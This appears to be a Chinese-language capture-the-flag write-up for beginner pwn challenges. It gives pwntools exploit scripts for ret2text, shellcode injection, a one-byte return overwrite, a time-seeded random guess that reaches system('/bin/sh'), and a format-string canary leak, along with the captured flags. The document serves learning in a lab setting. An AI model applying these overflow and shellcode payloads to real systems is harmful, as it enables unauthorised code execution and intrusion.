ret2text

啪的一下很快啊 exp就出来了
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import *
from LibcSearcher import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "amd64",
log_level="debug",
)
elf = ELF("./pwn")
io = remote("node4.buuoj.cn",29607)
def debug():
gdb.attach(io)
pause()
payload = cyclic(0x20+0x8)+p64(0X4011FB)
io.sendlineafter("magic",payload)
io.interactive()
|
flag{d5901e6a-9b7f-4406-9fd7-a3243385c527}
ezshellcode
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| from pwn import *
from LibcSearcher import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "amd64",
log_level="debug",
)
elf = ELF("./pwn")
io = remote("node4.buuoj.cn",29369)
def debug():
gdb.attach(io)
pause()
offet = 0x8+0x8
shellcode = asm(shellcraft.sh())

buff_addr = 0x66660000
print(hex(buff_addr))
payload = shellcode.ljust(offet,b'\x00')+ p64(buff_addr)
io.sendline(payload)
io.interactive()
|
flag{b5129dd6-0d6c-470f-8297-79668935c5a8}
newstar shop


扣钱无条件 把钱扣到负数就可以了 然后默认是100块

先把钱扣到20块
然后因为unsignedint为负数就是无穷

flag{5ea32f21-1807-4f9f-8892-2cd85ba3f3a6}
p1eee
害怕😰



只能存在一个字节的溢出 正好0x120E和backdoor函数地址0x1264只差一个字节 所以我们直接覆盖
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import *
from LibcSearcher import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "amd64",
log_level="debug",
)
elf = ELF("./pwn")
io = remote("node4.buuoj.cn",29264)
def debug():
gdb.attach(io)
pause()
offset = 0x20+8
io.sendlineafter("pie!!!",(cyclic(offset) + b'\x6C'))
io.interactive()
|
flag{37d39ab6-b889-4537-9d77-cdad555cb526}
Random
啊这 估计就是分析代码做了

用时间为种子写了一个随机数 看上去就很难
首先他用time作为种子 seed = time(0LL)我们可以看到srand(seed) v8 = rand();所以我们可以调用本地libc库 因为时间做种子的值都是一样的 生成一个v8的值传入
sy函数
1
2
3
4
5
6
7
8
9
10
11
| unsigned __int64 __fastcall sy(char a1, char a2)
{
char command[2];
unsigned __int64 v4;
v4 = __readfsqword(0x28u);
command[0] = a1;
command[1] = a2;
system(command);
return v4 - __readfsqword(0x28u);
}
|
需要传入两个参数 执行system函数 可以是“/bin/sh”和”cat flag”
大概思路有了 开写!
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| from pwn import *
from LibcSearcher import *
from ctypes import *
context(
terminal=["wt.exe", "wsl"],
os = "linux",
arch ='amd64',
log_level='debug'
)
elf = ELF('./pwn')
io = remote("node4.buuoj.cn",29336)
def debug():
gdb.attach(io)
pause()
clibc = cdll.LoadLibrary("./libc-2.27.so")
clibc.srand(clibc.time(0))
v = clibc.rand()
print(str(v))
lib = cdll.LoadLibrary("./random1.so")
lib.set_seed()
result = lib.num()
print(str(result))
io.sendlineafter(b"can you guess the number?", str(v))
answer = io.recv(timeout = 3)
if b'sh' in answer:
io.close()
io.sendline(b'/bin/sh')
io.sendline(b'cat flag')
io.interactive()
|
奇怪了 打不通
1
2
3
4
5
6
7
8
9
10
| #include<stdlib.h>
#include<time.h>
void set_seed(){
time_t seed = time(NULL);
srand(seed);
}
int num(){
return rand();
}
|
Canary(格式化字符串)
主要难点是如何泄露canary的地址 这里用了

printf(buf)这里打印了buf的值存在格式化字符串漏洞

寻找偏移量的时候可以利用AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p然后算第几位最后%11$S 算出canary地址
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from pwn import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "amd64",
log_level="debug",
)
elf = ELF("./pwn")
io = process("./pwn")
def debug():
gdb.attach(io,'''
b *0x401315
''')
pause()
payload1 = "AAAA%11$p"
backdoor_addr = 0x401262
io.sendafter('gift?\n',payload1)
io.recvuntil(b"Oh thanks,There is my gift:\n")
io.recvuntil("AAAA")
canary_addr = int(io.recvuntil("00"),16)
print(hex(canary_addr))
paylaod2 = cyclic(40)+p64(canary_addr)+cyclic(8)+p64(backdoor_addr)
io.sendlineafter("me your magic",paylaod2)
io.interactive()
|
ret2libc















